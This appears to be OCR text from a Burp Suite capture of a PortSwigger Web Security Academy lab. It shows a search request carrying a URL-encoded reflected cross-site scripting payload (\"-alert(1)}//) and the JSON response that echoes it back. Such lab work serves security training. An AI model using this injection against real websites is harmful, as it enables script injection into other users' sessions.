 Request
Pretty Raw Hex \n
1 GET /search-results?search=%5C%22-alert%281%29%7D%2F%2F HTTP/2
2 Host: 0af0001b04e167ee832b4db10030001f.web-security-academy.net
3 Cookie: session=TkBIChD0SyjSLPv7RDTW2YHGLR8y4bLD
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0af0001b04e167ee832b4db10030001f.web-security-academy.net/?search
=%5C%22-alert%281%29%7D%2F%2F
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}